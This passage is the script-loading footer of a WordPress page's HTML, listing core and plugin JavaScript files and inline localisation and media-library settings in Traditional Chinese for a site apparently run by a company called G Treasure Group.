moment.updateLocale( 'zh_HK', {"months":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthsShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"weekdays":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"weekdaysShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"Y \u5e74 n \u6708 j \u65e5a g:i","LLLL":null}} );
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/gtreasuregroup.com\/wp-admin\/admin-ajax.php","pid":"2070","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/gtreasuregroup.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
</script>
<script src="https://gtreasuregroup.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.2" id="wppopups-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/bootstrap/js/bootstrap.min.js?ver=2.2.2" id="crowdfundly-bootstrap-js-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/slick.min.js?ver=2.2.2" id="crowdfundly-slick-js-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/sharerJS/sharer.min.js?ver=2.2.2" id="crowdfundly-sharer-js-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/sweetalert/sweetalert.min.js?ver=2.2.2" id="crowdfundly-swal-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/select2/build/js/select2.min.js?ver=2.2.2" id="crowdfundly-select2-js"></script>
<script src="//js.stripe.com/v3/?ver=2.2.2" id="crowdfundly-stripe-js-js"></script>
<script src="//checkout.razorpay.com/v1/checkout.js?ver=2.2.2" id="crowdfundly-checkout-js-js"></script>
<script id="crowdfundly-public-js-js-extra">
var crowdfundlyPublicData = {"ajax_url":"https:\/\/gtreasuregroup.com\/wp-admin\/admin-ajax.php","nonce":"cf335a66b8","cf_api_url":"https:\/\/api.crowdfundly.com\/api\/v1\/","failed":"Failed","help_text":"Please try again","contribution_thanks":"Thanks, for your contribution","success":"Success","loading":"Loading...","activities":"Activities","load_more":"Load More","contribute_now":"Contribute Now"};
</script>
<script src="https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/js/public.min.js?ver=2.2.2" id="crowdfundly-public-js-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/easyjobs/public/assets/vendor/owl.carousel.min.js?ver=2.5.3" id="easyjobsowl-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/easyjobs/public/assets/dist/js/easyjobs-public.min.js?ver=2.5.3" id="easyjobs-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"\u5617\u8a66\u6392\u5165\u4f47\u5217\u7684\u6a94\u6848\u8d85\u904e\u4e0a\u9650\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u904e\u9019\u500b\u7db2\u7ad9\u7684\u6a94\u6848\u4e0a\u8f09\u5927\u5c0f\u9650\u5236\u3002","zero_byte_file":"\u6a94\u6848\u5167\u5bb9\u70ba\u7a7a\u3002\u8acb\u4e0a\u8f09\u5176\u4ed6\u6a94\u6848\u3002","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"\u9019\u500b\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u4e0a\u8f09\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u5df2\u8d85\u904e\u53ef\u7528\u8a18\u61b6\u9ad4\u6578\u91cf\u3002\u8acb\u6539\u70ba\u4e0a\u8f09\u5176\u4ed6\u8f03\u5c0f\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u9019\u5f35\u5716\u7247\u5df2\u8d85\u904e\u5716\u7247\u5c3a\u5bf8\u9650\u5236\u3002\u8acb\u6539\u70ba\u4e0a\u8f09\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u8f09\u6642\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002","missing_upload_url":"\u7d44\u614b\u767c\u751f\u932f\u8aa4\uff0c\u8acb\u806f\u7d61\u4f3a\u670d\u5668\u7ba1\u7406\u54e1\u3002","upload_limit_exceeded":"\u76ee\u524d\u53ea\u80fd\u4e0a\u8f09 1 \u500b\u6a94\u6848\u3002","http_error":"\u4f3a\u670d\u5668\u50b3\u56de\u672a\u9810\u671f\u7684\u56de\u61c9\u3002\u6a94\u6848\u53ef\u80fd\u5df2\u5b8c\u6210\u4e0a\u8f09\uff0c\u8acb\u67e5\u770b\u5a92\u9ad4\u5eab\u6216\u91cd\u65b0\u8f09\u5165\u9801\u9762\u3002","http_error_image":"\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u5716\u7247\u3002\u5982\u679c\u4f3a\u670d\u5668\u5fd9\u788c\u6216\u6c92\u6709\u8db3\u5920\u7684\u8cc7\u6e90\u5b8c\u6210\u5de5\u4f5c\uff0c\u4fbf\u6703\u767c\u751f\u9019\u7a2e\u72c0\u6cc1\uff0c\u4e0a\u8f09\u8f03\u5c0f\u7684\u5716\u7247\u53ef\u80fd\u6703\u6709\u6240\u5e6b\u52a9\u3002\u5efa\u8b70\u6700\u5927\u5c3a\u5bf8\u70ba 2560 \u50cf\u7d20\u3002","upload_failed":"\u4e0a\u8f09\u6642\u767c\u751f\u932f\u8aa4\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u4f7f\u7528%1$s\u700f\u89bd\u5668\u4e0a\u8f09\u4ecb\u9762%2$s\u4e0a\u8f09\u6a94\u6848\u3002","big_upload_queued":"\u4f7f\u7528\u76ee\u524d\u7684\u700f\u89bd\u5668\u4e0a\u8f09\u6a94\u6848\u6642\uff0c%s \u5df2\u8d85\u904e\u591a\u6a94\u4e0a\u8f09\u4ecb\u9762\u7684\u6a94\u6848\u4e0a\u8f09\u5927\u5c0f\u9650\u5236\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u8f09\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u6b63\u5728\u8655\u7406...","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u4e0a\u8f09 %s \u6642\u767c\u751f\u932f\u8aa4\u3002","unsupported_image":"\u9019\u5f35\u5716\u7247\u7121\u6cd5\u5728\u700f\u89bd\u5668\u4e2d\u986f\u793a\u3002\u70ba\u7372\u5f97\u6700\u4f73\u7d50\u679c\uff0c\u8acb\u5728\u4e0a\u8f09\u524d\u5c07\u5b83\u8f49\u63db\u70ba JPEG \u683c\u5f0f\u3002","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1073741824b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"6ebdcbc091"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6\/\u5411\u53f3\u9375\u5012\u8f49\/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a\/\u5411\u4e0b\u9375\u5012\u8f49\/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a\/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55\/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/gtreasuregroup.com\/wp-json\/","nonce":"8dc4635991","versionString":"wp\/v2\/"};
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-07-15 14:05:27+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u5a92\u9ad4","url":"\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u66f4\u63db","remove":"\u79fb\u9664","back":"\u8fd4\u56de","selected":"%d \u500b\u9805\u76ee\u5df2\u9078\u53d6","dragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u8f09\u6a94\u6848","uploadImagesTitle":"\u4e0a\u8f09\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u5716\u5eab","createNewPlaylist":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","createNewVideoPlaylist":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","returnToLibrary":"\u2190 \u524d\u5f80 [\u5a92\u9ad4\u5eab]","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u7121\u95dc\u806f\u5167\u5bb9","mine":"\u5c6c\u65bc\u76ee\u524d\u767b\u5165\u4f7f\u7528\u8005","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u5df2\u95dc\u806f\u81f3\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u500b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","warnBulkDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u4e9b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","warnBulkTrash":"\u9019\u9805\u64cd\u4f5c\u6703\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u53d6","trashSelected":"\u79fb\u81f3\u56de\u6536\u6876","restoreSelected":"\u5f9e\u56de\u6536\u6876\u9084\u539f","deletePermanently":"\u6c38\u4e45\u522a\u9664","errorDeleting":"\u522a\u9664\u9644\u4ef6\u6642\u767c\u751f\u932f\u8aa4\u3002","apply":"\u5957\u7528","filterByDate":"\u4f9d\u65e5\u671f\u7be9\u9078","filterByType":"\u4f9d\u985e\u578b\u7be9\u9078","searchLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee...","mediaFound":"\u5df2\u627e\u5230\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d","noMedia":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\u3002","noMediaTryNewSearch":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\uff0c\u8acb\u6539\u7528\u5176\u4ed6\u689d\u4ef6\u9032\u884c\u641c\u5c0b\u3002","attachmentDetails":"\u9644\u4ef6\u8a73\u7d30\u8cc7\u6599","insertFromUrlTitle":"\u5f9e\u7db2\u5740\u63d2\u5165\u5a92\u9ad4","setFeaturedImageTitle":"\u7cbe\u9078\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7cbe\u9078\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u5716\u5eab","editGalleryTitle":"\u7de8\u8f2f\u5716\u5eab","cancelGalleryTitle":"\u2190 \u53d6\u6d88\u5716\u5eab\u7de8\u8f2f","insertGallery":"\u63d2\u5165\u5716\u5eab","updateGallery":"\u66f4\u65b0\u5716\u5eab","addToGallery":"\u65b0\u589e\u81f3\u5716\u5eab","addToGalleryTitle":"\u65b0\u589e\u81f3\u5716\u5eab","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8a73\u7d30\u8cc7\u6599","imageReplaceTitle":"\u66f4\u63db\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u53d6\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u526a","skipCropping":"\u7565\u904e\u88c1\u526a","cropImage":"\u88c1\u526a\u5716\u7247","cropYourImage":"\u88c1\u526a\u6307\u5b9a\u5716\u7247","cropping":"\u6b63\u5728\u88c1\u526a...","suggestedDimensions":"\u5efa\u8b70\u7684\u5716\u7247\u5c3a\u5bf8: %1$s x %2$s \u50cf\u7d20","cropError":"\u88c1\u526a\u5716\u7247\u6642\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8a73\u7d30\u8cc7\u6599","audioReplaceTitle":"\u66f4\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u8996\u8a0a\u8a73\u7d30\u8cc7\u6599","videoReplaceTitle":"\u66f4\u63db\u8996\u8a0a","videoAddSourceTitle":"\u65b0\u589e\u8996\u8a0a\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u53d6\u5ba3\u50b3\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5c0d\u767d\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","cancelPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylist":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylistTitle":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","videoPlaylistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u8996\u8a0a\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","editVideoPlaylistTitle":"\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","insertVideoPlaylist":"\u63d2\u5165\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","updateVideoPlaylist":"\u66f4\u65b0\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylist":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","filterAttachments":"\u7be9\u9078\u5a92\u9ad4","attachmentsList":"\u5a92\u9ad4\u6e05\u55ae","settings":{"tabs":[],"tabUrl":"https:\/\/gtreasuregroup.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u8996\u8a0a","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"\u6587\u4ef6","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u8a66\u7b97\u8868","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"\u58d3\u7e2e\u6a94\u6848"},"captions":true,"nonce":{"sendToEditor":"f0bf4a44d4","setAttachmentThumbnail":"1a6f21dbbd"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/gtreasuregroup.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1200,"months":[{"year":"2024","month":"9","text":"2024 \u5e74 9 \u6708"},{"year":"2024","month":"8","text":"2024 \u5e74 8 \u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 6 \u6708"},{"year":"2024","month":"4","text":"2024 \u5e74 4 \u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 8 \u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 3 \u6708"},{"year":"2023","month":"1","text":"2023 \u5e74 1 \u6708"},{"year":"2022","month":"10","text":"2022 \u5e74 10 \u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 9 \u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 8 \u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 3 \u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 2 \u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 1 \u6708"},{"year":"2021","month":"8","text":"2021 \u5e74 8 \u6708"},{"year":"2021","month":"7","text":"2021 \u5e74 7 \u6708"},{"year":"2021","month":"6","text":"2021 \u5e74 6 \u6708"},{"year":"2021","month":"5","text":"2021 \u5e74 5 \u6708"},{"year":"2021","month":"4","text":"2021 